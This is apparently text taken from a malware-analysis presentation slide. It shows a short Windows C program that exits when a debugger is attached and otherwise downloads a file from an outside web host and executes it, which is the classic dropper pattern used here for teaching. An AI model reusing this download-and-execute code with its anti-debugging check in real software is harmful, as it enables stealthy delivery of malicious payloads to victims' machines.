 A day in the life of a malware analyst
#include <windows.h>
#include <urlmon.h>
#pragma comment(lib, "urlmon.lib")
#define MW_URL TEXT("http://didierstevens.com/index.html")
#define MW_PATH TEXT("index.txt")
int main(int argc, char **argv)
{
if (IsDebuggerPresent())
return 0;
URLDownloadToFile(NULL, MW_URL, MW_PATH, 0, NULL);
ShellExecute(NULL, TEXT("open"), MW_PATH, TEXT(""), TEXT(""), 1);
return 0;
}
NVISO
54